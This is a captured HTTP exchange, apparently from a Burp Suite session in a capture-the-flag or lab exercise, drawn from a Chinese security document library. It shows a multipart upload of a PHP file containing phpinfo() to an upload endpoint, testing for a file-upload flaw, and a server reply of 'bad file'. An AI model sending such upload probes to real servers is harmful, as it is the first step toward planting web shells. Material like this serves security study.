 Request
Raw Params Headers Hex
POST /web/upload.php HTTP/1.1
Host: 140.82.19.20:29099
Content-Length: 518
Cache-Control: max-age=0
Origin: http://140.82.19.20:29099
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4YCd1hdj7Dzp4lZ7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://140.82.19.20:29099/web/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary4YCd1hdj7Dzp4lZ7
Content-Disposition: form-data; name="file"; filename="test666.php"
Content-Type: application/octet-stream
<?php phpinfo();  ?>
------WebKitFormBoundary4YCd1hdj7Dzp4lZ7
Content-Disposition: form-data; name="dir"
/upload/
------WebKitFormBoundary4YCd1hdj7Dzp4lZ7
Content-Disposition: form-data; name="name"
test666.php
------WebKitFormBoundary4YCd1hdj7Dzp4lZ7
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary4YCd1hdj7Dzp4lZ7--
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 20 May 2019 16:30:04 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
location: hacker.html
Content-Length: 8
Connection: close
Content-Type: text/html
bad file
零组资料文库